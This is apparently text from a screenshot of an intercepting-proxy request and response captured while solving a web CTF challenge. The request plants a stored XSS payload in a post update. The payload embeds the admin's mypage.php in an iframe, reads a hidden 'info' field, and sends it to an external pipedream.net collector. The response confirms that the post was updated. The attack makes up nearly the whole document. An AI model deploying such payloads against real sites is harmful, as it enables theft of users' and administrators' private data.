 Request
Pretty Raw Hex \n
17 Content-Disposition: form-data; name="id"
18
19 717
20 ------WebKitFormBoundarydMM979RDSuHL6Y9p
21 Content-Disposition: form-data; name="update_title"
22
23 steal2
24 ------WebKitFormBoundarydMM979RDSuHL6Y9p
25 Content-Disposition: form-data; name="update_body"
26
27 <iframe
src="http://ctf.segfaulthub.com:4343/scriptPrac2/mypage.php?user=admin"
id="targetFrame"></iframe>
28
29 <script>
30
31 window.addEventListener('DOMContentLoaded', function(){
32 var targetTag = document.getElementById('targetFrame');
33
34 var DOMData = targetTag.contentDocument;
35 var answer = DOMData.getElementsByName('info')[0].placeholder;
36
37 var i = new Image();
38 i.src=`https://enjhl4ewy1c4k.x.pipedream.net/?flag=${answer}`;
39 })
40
41 </script>
42
43
44 ------WebKitFormBoundarydMM979RDSuHL6Y9p--
45
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Jun 2024 04:06:06 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 118
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
alert('글 수정에 성공하셨습니다!')
</script>
<script>
window.location.href='notice_list.php';
</script>